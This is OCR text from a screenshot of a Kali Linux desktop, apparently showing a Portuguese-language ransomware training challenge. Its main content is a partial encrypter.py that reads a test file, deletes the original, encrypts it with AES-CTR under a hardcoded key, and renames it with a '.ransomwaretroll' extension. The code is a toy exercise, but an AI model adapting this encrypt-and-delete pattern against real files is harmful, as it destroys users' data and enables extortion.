 $-
1 2 3 4
16:03
projeto-desafio-ransonware - Thunar
Arquivo Editar Ver Ir Marcadores Ajuda
kali projeto-desafio-ransonwar
Locais
Computador
kali
Área de trabalho
Recentes
Lixeira
Documentos
Músicas
Imagens
Vídeos
Downloads
Dispositivos
Sistema de arqu...
Rede
Navegar na rede
descrypter.py
encrypter.py
"encrypter.py" | 509 bytes | script P
~/projeto-desafio-ransonware/encrypter.py - Mousepad
Arquivo Editar Pesquisar Visualizar Documento Ajuda
descrypter.py
encrypter.py
1 import os
2 import pyaes
3
4 ## Abrir o arquivo a ser criptografado
5 file_name = 'teste.txt'
6 file = open(file_name, 'rb')
7 file_data = file.read()
8 file.close()
9
10 ## Remover o arquivo
11 os.remove(file_name)
12
13 ## Chave de criptografia
14 key = b'testeransomwares'
15 aes = pyaes.AESModeOfOperationCTR(key)
16
17 ## Criptografar o arquivo
18 crypto_data = aes.encrypt(file_data)
19
20 ## Salvar o arquivo criptografado
21 new_file = file_name + '.ransomwaretroll'